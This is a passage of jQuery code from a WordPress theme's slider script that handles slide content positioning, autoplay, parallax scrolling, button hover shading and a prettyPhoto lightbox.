			var $that = $(containerClass+' .swiper-slide:nth-child('+ (nthChild) +')').find('.mejs-overlay.mejs-overlay-play');
			var $that2 = $(containerClass+' .swiper-slide:nth-child('+ (nthChild) +')').find('.mejs-poster');
			
			if($that.hasClass('playing') && $that.hasClass('mobile-played')) {
				setTimeout(function(){ $that.addClass('behind-buttons'); $that2.addClass('behind-buttons');},200);
			} else {
				$that.removeClass('behind-buttons'); $that2.removeClass('behind-buttons');
			}
		}
		
	}
	
	
	var $startingSlide = null;
	 

	
	function slideContentPos(){
		
		$('.swiper-wrapper').each(function(){
			
			//etxra space if first slider in section
			var $extraHeight = ($(this).parents('.nectar-slider-wrap').hasClass('first-section') || $(this).parents('.parallax_slider_outer').hasClass('first-section')) ? 30 : 0;

			var $sliderHeight = parseInt($(this).parents('.swiper-container').attr('data-height'));
			
			var $transparentHeader = ($('#header-outer[data-transparent-header="true"]').length > 0) ? $('#header-space').height() : null ;
			if($(this).parents('.first-section').length == 0 || window.innerWidth < 1000) $transparentHeader = null;
			
			$(this).find('.swiper-slide').each(function(){
				
				var $contentHeight = $(this).find('.content').height();
				var $contentItems = $(this).find('.content > *').length;

                $contentHeight2 = 0;
                $(this).find('.content > *').each(function(){
                    $contentHeight2 += $(this).height() + parseInt($(this).css('margin-bottom')) + parseInt($(this).css('padding-bottom')); 
                });
				
				if($(this).find('.content > *').css('padding-top') == '25px') $contentHeight = $contentHeight - 25*$contentItems;
				
				if($(this).attr('data-y-pos') == 'top'){
					var $topHeight = ($contentHeight2/2) < ((($sliderHeight+ $transparentHeader)/4) - 30) ? ((($sliderHeight+ $transparentHeader)/4) - ($contentHeight2/2)) + 20 :  ($sliderHeight+ $transparentHeader)/8;
					$(this).find('.content').css('top', $topHeight + 'px');
				} 
				else if($(this).attr('data-y-pos') == 'middle') {
					$(this).find('.content').css('top', ((($sliderHeight + $transparentHeader)/2) - ($contentHeight2/2)) + 'px');
				} 
				else {
					if($contentHeight2 > 180) { 
						$(this).find('.content').css('top', ((($sliderHeight + $transparentHeader)/2) - ($contentHeight2/10)) +'px');
					} else {
						$(this).find('.content').css('top', ((($sliderHeight + $transparentHeader)/2) + ($contentHeight2/9))  + 'px');
					}
				}
			});
		});
	}
	
 
	
	function showSliderControls() {
		$('.swiper-container .slider-prev, .swiper-container .slider-next, .slider-pagination').animate({'opacity':1},550,'easeOutSine');
	}
	
	
	var sliderLength = $('.swiper-container').length;
	var sliderLoadedLength = 0;

	function sliderLoadIn(slider) { 
		
		slider.find('.nectar-slider-loading').fadeOut(800,'easeInOutExpo');
		$('body #header-outer[data-transparent-header="true"] .ns-loading-cover').fadeOut(800,'easeInOutExpo',function(){
			$(this).remove();
			$('.nectar-slider-wrap.first-section .swiper-container .swiper-wrapper .swiper-slide').removeClass('not-loaded');
		});
		
		slider.find('span.ie-fix').remove();
		
		///make sure to init smooth scrolling after slider height exists
		var $smoothActive = $('body').attr('data-smooth-scrolling'); 
		if( $smoothActive == 1 && $(window).width() > 690 && $('body').outerHeight(true) > $(window).height() && $('#ascrail2000').length == 0 && !navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)){ niceScrollInit(); resizeToCover(); }
		
		//check for sliders in tabbed
		sliderLoadedLength++;
		if($('.tabbed').find('.swiper-container').length > 0 && sliderLoadedLength == sliderLength) {
			setTimeout(function(){ $('.tabbed > ul li:first-child a').click(); }, 200);
		}	
		
	}
	
	
	//play video user is hovering over
	$('body').on('mouseover','.swiper-slide', function(){
		if($(this).find('video').length > 0 && $(this).find('video').get(0).paused == true && $animating == false){
			$(this).find('video').get(0).play();
		}
	});

	
	//mobile play event
	$('body').on('click', '.mejs-overlay.mejs-overlay-play',function(){
		$(this).toggleClass('playing');
		$(this).addClass('mobile-played');
		
		$(this).parent().find('.mejs-poster').toggleClass('playing');
		$(this).parent().find('.mejs-poster').addClass('mobile-played');
		
		var $that = $(this);
		var $that2 = $(this).parent().find('.mejs-poster');
		
		if($(this).hasClass('playing') && $(this).hasClass('mobile-played')) {
			
			setTimeout(function(){ $that.addClass('behind-buttons'); $that2.addClass('behind-buttons'); },200);
		} else {
			setTimeout(function(){ $that.removeClass('behind-buttons'); $that2.removeClass('behind-buttons'); },1);
		}
	}); 
	

	//autoplay
	var autoplay = [];
	var sliderAutoplayCount = -1;
	var $sliderHeight = parseInt($(this).find('.swiper-container').attr('data-height'));
	var portfolioHeaderHeight = ($('.project-title.parallax-effect').length > 0) ? 100 : 0;
	
    function autorotateInit() {
    	$('.nectar-slider-wrap').each(function(i){
    		var $autoplayVal = $(this).attr('data-autorotate');
    		var $that = $(this);
    		var $sliderNum = i;
    		
    		if(typeof $autoplayVal !='undefined' && $autoplayVal.length != '0' && parseInt($autoplayVal)) { 
    			nectarSlideRotateInit($that,$autoplayVal,$sliderNum);
    		}	
    	});
    }
    autorotateInit();
	
	function nectarSlideRotateInit(slider,interval,sliderNum){
		
		autoplay[sliderAutoplayCount] = setInterval(function(){ nectarSlideRotate(slider, sliderNum); } ,interval);
		
		$('#'+slider.attr('id')).attr('autoplay-id',sliderAutoplayCount);
		
		$('#'+slider.attr('id') + ' a.slider-prev, #'+slider.attr('id') + ' a.slider-next, #' + slider.attr('id') + ' .slider-pagination span').click(function(e){ 
			if(typeof e.clientY != 'undefined'){
				clearInterval(autoplay[$('#'+slider.attr('id')).attr('autoplay-id')]); 
			}
		});
		
		sliderAutoplayCount++;
	}
	
	function nectarSlideRotate(slider, sliderNum){

		
        if($nectarSliders[sliderNum].activeIndex + 1 < $(slider).find('.swiper-wrapper > div.swiper-slide').length){
            $nectarSliders[sliderNum].swipeNext();
        } else {
            //looped sliders
            if($(slider).find('.swiper-container').is("[data-loop]") && $(slider).find('.swiper-container').attr('data-loop') == 'true') {
                $nectarSliders[sliderNum].swipeNext();
            } 
            //regular sliders
            else {
                $nectarSliders[sliderNum].swipeTo(0,800);
            }
        }
	}
    
	
	function clearAutoplay(e){ 
		var $autoplayVal = $('#'+$(e.container).parent().attr('id')).attr('data-autorotate');

		if(typeof $autoplayVal !='undefined' && $autoplayVal.length != '0' && parseInt($autoplayVal)) {

			clearInterval(autoplay[$('#'+$(e.container).parent().attr('id')).attr('autoplay-id')]); 
		}
	}
	 
	var animationQueue = null;
	
	function sliderArrowCount(e){
		
		//cache slider obj
		var $obj = e;
		
		$animating = true;
		
		 var $slideNum = $($obj.container).find('.swiper-wrapper > div').length;
		 
		$activeIndex = ($($obj.container).attr('data-loop') == 'true') ? $obj.activeIndex : $obj.activeIndex + 1;
		 
		//dark slide header 
        if( $($obj.container).parents('.parallax_slider_outer').length > 0 && $($obj.container).find('.swiper-slide-active[data-color-scheme="dark"]').length > 0 ||
            $($obj.container).parents('.first-section').length > 0 && $($obj.container).find('.swiper-slide-active[data-color-scheme="dark"]').length > 0) {
            $('#header-outer').addClass('dark-slide');
        } else {
            $('#header-outer').removeClass('dark-slide');
        }

		//add slide counts
		$($obj.container).find('.slider-prev .slide-count .slide-current').html( $activeIndex );
		$($obj.container).find('.slider-next .slide-count .slide-current').html( $activeIndex );
		
		if($($obj.container).attr('data-loop') == 'true'){
			//duplicate first slide
			if( $($obj.container).find('.swiper-slide-active').index()+1 == 1) { 
				$($obj.container).find('.slider-next .slide-count .slide-current, .slider-prev .slide-count .slide-current').html( $slideNum - 2 );
			}
			//duplicate last slide
			else if( $($obj.container).find('.swiper-slide-active').index()+1 == $slideNum) {
				$($obj.container).find('.slider-next .slide-count .slide-current, .slider-prev .slide-count .slide-current').html( 1 );
			}
		}
			
		if($obj.activeIndex >= 10) { $($obj.container).find('.slider-next .slide-count .slide-current').addClass('double-digits'); } else {
			$($obj.container).find('.slider-next .slide-count .slide-current').removeClass('double-digits');
		}
		
		
		$($obj.container).find('.swiper-slide:not(".swiper-slide-active")').each(function(){
			if($(this).find('.video-wrap video').length > 0) { 

				//if($(this).find('.video-wrap video').get(0).currentTime != 0 ) $(this).find('.video-wrap video').get(0).currentTime = 0;
			}
		});
		
		
		//don't allow swiping on duplicate transition
		if($($obj.container).attr('data-loop') == 'true'){
			if($obj.previousIndex == 1 && $obj.activeIndex == 0 || $obj.previousIndex == $slideNum - 2 && $obj.activeIndex == $slideNum - 1 ){
				$('.swiper-slide').addClass('duplicate-transition');	
			}
		}
		

		clearTimeout(animationQueue);
		animationQueue = setTimeout(function(){ $animating = false; $('.swiper-slide').removeClass('duplicate-transition'); },800)	
		
	}
	
	
	//functions to add or remove slider for webkit parallax fix
	function hideSlider() {
		if( $(window).scrollTop()/($sliderHeight + portfolioHeaderHeight + 125) >= 1){
			$('.parallax_slider_outer .nectar-slider-wrap, .project-title.parallax-effect').css('visibility','hidden').hide();
			
			$(window).on('scroll',showSlider);
			$(window).off('scroll',hideSlider);
		}
	}
	
	function showSlider() {
		if( $(window).scrollTop()/($sliderHeight + portfolioHeaderHeight + 125) <= 1){

			$('.parallax_slider_outer .nectar-slider-wrap, .project-title.parallax-effect').css('visibility','visible').show();
			
			//resize iframes incase user resized window when out of view
			$('.swiper-slide iframe[data-aspectRatio]').each(function() {
			 	var newWidth = $(this).parent().width();
				var $el = $(this);
				if($(this).is(':visible')) $el.width(newWidth).height(newWidth * $el.attr('data-aspectRatio'));

			});
			
			
			nsSliderContentResize();
			
			//show content on current slide - could have been hidden from autorotate when slider was hidden
			if($('.parallax_slider_outer').length > 0) {
				var fromLeft = Math.abs(parseInt($('.parallax_slider_outer .nectar-slider-wrap .swiper-wrapper').css('left')));
				var currentSlide = Math.round(fromLeft/$('.parallax_slider_outer .nectar-slider-wrap .swiper-slide').width()); 

				$('.parallax_slider_outer .swiper-wrapper .swiper-slide:eq(' + currentSlide + ')').find('.content').children().each(function(i){
					$(this).stop(true,true).css({ 'opacity' : 1, 'padding-top' : 0 });	
				});
				
				$('.parallax_slider_outer .swiper-wrapper .swiper-slide:eq(' + currentSlide + ')').addClass('autorotate-shown');
			}
			
			$(window).on('scroll',hideSlider);
			$(window).off('scroll',showSlider);
				
		} 
	} 
	
	function sliderCorrectDisplayCheck() {
		if( $(window).scrollTop()/($sliderHeight + portfolioHeaderHeight + 125) >= 1){
			hideSlider();
		}
		$(window).unbind('scroll',sliderCorrectDisplayCheck);
	}
	
	
	function parallaxScroll(){
       // if($('#boxed').length == 0) {
            var $smoothActive = $('body').attr('data-smooth-scrolling'); 
            if($smoothActive == 1 && navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1) { return false; }
            
            $('.parallax_slider_outer.first-section .nectar-slider-wrap[data-parallax="true"]').stop(true,true).transition({ y: $(window).scrollTop()*-.2 },0);
            $('.parallax_slider_outer.first-section .swiper-slide:not(".static"):not(".caption-no-fade") .content, .parallax_slider_outer.first-section .nectar-slider-wrap[data-parallax="true"] .swiper-container .slider-next, .parallax_slider_outer.first-section .nectar-slider-wrap[data-parallax="true"] .swiper-container .slider-prev, .swiper-wrapper .slider-down-arrow').stop(true,true).transition({ y: $(window).scrollTop()*-.14 },0);
            
            $('#full_width_portfolio .project-title.parallax-effect').transition({ y: $(window).scrollTop()*-.2 },0);   
                
            $('.parallax_slider_outer.first-section .swiper-slide:not(".caption-no-fade") .content, .parallax_slider_outer.first-section .nectar-slider-wrap[data-parallax="true"] .swiper-container .slider-next, .parallax_slider_outer.first-section .nectar-slider-wrap[data-parallax="true"] .swiper-container .slider-prev, .swiper-wrapper .slider-down-arrow').css('opacity', 1-($(window).scrollTop()/($sliderHeight-120)) );
       // }
    }

    function sliderParallaxUpdateHeight(){
        $sliderHeight = parseInt($('.parallax_slider_outer.first-section .swiper-container').attr('data-height'));
            
        $('.project-title').css({
            'top': $('#header-space').outerHeight() + $adminBarHeight + 'px'
        }); 
    }
	
	
	var $sliderHeight = parseInt($('.parallax_slider_outer.first-section .swiper-container').attr('data-height'));
	var $adminBarHeight = ($('#wpadminbar').length > 0) ? 28 : 0;
	
	function sliderParallaxInit() {
		

		if($('#portfolio-extra').length > 0 && $('#full_width_portfolio').length == 0) { return false; }

		$(window).on('scroll.nsParallaxScroll',parallaxScroll); 

		//hide slider to not mess up parallax section
		var portfolioHeaderHeight = ($('.project-title.parallax-effect').length > 0) ? 100 : 0;
		
		function displayParallaxSliderInit() {
	    	if( $(window).scrollTop()/($sliderHeight + portfolioHeaderHeight + 90) >= 1){
                $(window).off('scroll.nsVisibilityHide');
		    	$(window).on('scroll.nsVisibilityHide', hideSlider);
		    	$(window).on('scroll',showSlider);
		    } else {
                $(window).off('scroll.nsVisibilityShow');
		    	$(window).on('scroll.nsVisibilityShow', showSlider);
		    	$(window).off('scroll', hideSlider);
		    }
	    }

		displayParallaxSliderInit();
		
        $(window).off('scroll.nsCorrectDisplayCheck');
		$(window).on('scroll.nsCorrectDisplayCheck',sliderCorrectDisplayCheck);
		
					 
		$('body:not(".single") .page-header-no-bg, body:not(".single") #page-header-wrap, body:not(".single") #page-header-bg').remove();
		
		$('.project-title').addClass('parallax-effect').css({
			'top': $('#header-space').outerHeight() + $adminBarHeight + 'px' 
		}); 
		
		//caption alignment if portfolio fullwidth parallax
		if($('.project-title.parallax-effect').length > 0) {
			$('.parallax_slider_outer.first-section .swiper-slide .content, .nectar-slider-wrap.first-section .swiper-slide .content').css('margin-top','0px');
			$('.swiper-container .slider-prev, .swiper-container .slider-next').css('margin-top','-28px');
		}
		
		//if using wooCommerce sitewide notice
		if($('.demo_store').length > 0) $('.project-title.parallax-effect').css('margin-top','-25px');
		
		if($('#full_width_portfolio').length > 0){
			$('.parallax_slider_outer.first-section').css('margin-top','93px');
		}
		
        $(window).off('resize.nsHeightUpdate');
		$(window).on('resize.nsHeightUpdate',sliderParallaxUpdateHeight);
		
	} 
	
	//parallax
    function parallaxCheck(){

        $(window).off('scroll.nsParallaxScroll'); 

    	if($('.parallax_slider_outer').length > 0 && !navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)){
    		sliderParallaxInit();
    		
    	} else if($('.parallax_slider_outer').length > 0 && navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)) {
    		
            $('.project-title').addClass('parallax-effect').css({
    			'top': $('#header-space').outerHeight() + $adminBarHeight + 'px' 
    		}); 

            $('body:not(".single") .page-header-no-bg, body:not(".single") #page-header-wrap, body:not(".single") #page-header-bg').remove();
    	}  else {
             $('.project-title').css({'top':'0'});
        }
    }
	parallaxCheck();

	function niceScrollInit(){
		$("html").niceScroll({
			scrollspeed: 60,
			mousescrollstep: 40,
			cursorwidth: 15,
			cursorborder: 0,
			cursorcolor: '#303030',
			cursorborderradius: 6,
			autohidemode: false,
			horizrailenabled: false
		});
		
		if($('#boxed').length == 0){
			$('body, body #header-outer, body #header-secondary-outer, body #search-outer').css('padding-right','16px');
		}
		
		$('html').addClass('no-overflow-y');
	}
	
	//pause video backgrounds if popup video player is started
	$('.portfolio-items a.pp:contains(Video), .swiper-container .buttons a.pp').click(function(){
		$('.swiper-slide').each(function(){
			if($(this).find('.video-wrap video').length > 0) { 
				$(this).find('.video-wrap video').get(0).pause();
			}
		});
	});
	
	
	//solid button hover effect
	$.cssHooks.backgroundColor = {
	    get: function(elem) {
	        if (elem.currentStyle)
	            var bg = elem.currentStyle["backgroundColor"];
	        else if (window.getComputedStyle)
	            var bg = document.defaultView.getComputedStyle(elem,
	                null).getPropertyValue("background-color");
	        if (bg.search("rgb") == -1)
	            return bg;
	        else {
	            bg = bg.match(/^rgb\((\d+),\s*(\d+),\s*(\d+)\)$/);
	            function hex(x) {
	                return ("0" + parseInt(x).toString(16)).slice(-2);
	            }
	            if(bg) {
	            	return "#" + hex(bg[1]) + hex(bg[2]) + hex(bg[3]);
	            }
	        }
	    }
	}
	
	function shadeColor(color, shade) {
	    var colorInt = parseInt(color.substring(1),16);
	
	    var R = (colorInt & 0xFF0000) >> 16;
	    var G = (colorInt & 0x00FF00) >> 8;
	    var B = (colorInt & 0x0000FF) >> 0;
	
	    R = R + Math.floor((shade/255)*R);
	    G = G + Math.floor((shade/255)*G);
	    B = B + Math.floor((shade/255)*B);
	
	    var newColorInt = (R<<16) + (G<<8) + (B);
	    var newColorStr = "#"+newColorInt.toString(16);
	
	    return newColorStr;
	}
	
    function sliderbuttonHoverEffect() {
    	$('.swiper-slide').each(function(){
    		$(this).find('.solid_color').each(function(){
    			var $currentColor = $(this).find('a').css('background-color');
    			var $hoverColor = shadeColor($currentColor, -16);
    			$(this).find('a').hover(function(){
    				$(this).attr('style','background-color:'+$hoverColor+'!important;');
    			},function(){
    				$(this).attr('style','');
    			});
    		});
    	});
	}
    sliderbuttonHoverEffect();
	
	//slider down arrow
	var logoHeight = parseInt($('#header-outer').attr('data-logo-height'));
	var headerPadding = parseInt($('#header-outer').attr('data-padding'));
	var shrinkNum = 8;
	
	if($('#header-outer[data-shrink-num]').length > 0 ) shrinkNum = $('#header-outer').attr('data-shrink-num');
	
	headerPadding = headerPadding - headerPadding/1.8;
	
	$('body').on('click','.slider-down-arrow',function(){
		
		var $currentSlider = $(this).parents('.swiper-container');
		var $topDistance = $currentSlider.attr('data-height');
		var $offset = ($currentSlider.parents('.first-section').length == 0 || $('body[data-transparent-header="false"]').length > 0) ? $currentSlider.offset().top : 0;

		if(!$('body').hasClass('mobile')){
			$('body,html').stop().animate({
				scrollTop: parseInt($topDistance - $('#header-space').height()) + parseInt(shrinkNum) + headerPadding*2 + $offset + 2
			},1000,'easeInOutCubic')
		} else {
			$('body,html').stop().animate({
				scrollTop: parseInt($topDistance) + parseInt($currentSlider.offset().top) + 2
			},1000,'easeInOutCubic')
		}
		return false;
	});
	
	function prettyPhotoInit(){

		var loading_animation = ($('body[data-loading-animation]').attr('data-loading-animation') != 'none') ? $('body').attr('data-loading-animation') : null ;
        var ascend_loader = ($('body').hasClass('ascend')) ? '<span class="default-loading-icon spin"></span>' : '';
        var ascend_loader_class = ($('body').hasClass('ascend')) ? 'default_loader ' : '';

		$(".nectar-slider-wrap a[rel^='prettyPhoto']").prettyPhoto({
			theme: 'dark_rounded',
			allow_resize: true,
			default_width: 690,
			opacity: 0.85, 
			animation_speed: 'normal',
			default_height: 388,
			social_tools: '',
			markup: '<div class="pp_pic_holder"> \
						   <div class="ppt">&nbsp;</div> \
							<div class="pp_details"> \
								<div class="pp_nav"> \
								    <a href="#" class="pp_arrow_previous"> <i class="icon-salient-left-arrow-thin icon-default-style"></i> </a> \
									<a href="#" class="pp_arrow_next"> <i class="icon-salient-right-arrow-thin icon-default-style"></i> </a> \
									<p class="currentTextHolder">0/0</p> \
								</div> \
								<a class="pp_close" href="#"><span class="icon-salient-x icon-default-style"></span></a> \
							</div> \
							<div class="pp_content_container"> \
								<div class="pp_left"> \
								<div class="pp_right"> \
									<div class="pp_content"> \
										<div class="pp_fade"> \
											<div class="pp_hoverContainer"> \
											</div> \
											<div id="pp_full_res"></div> \
										</div> \
									</div> \
								</div> \
								</div> \
							</div> \
						</div> \
						<div class="pp_loaderIcon ' + ascend_loader_class + loading_animation+'"> '+ascend_loader+' </div> \
						<div class="pp_overlay"></div>'
		});
		
	}
	
	
	

	
});
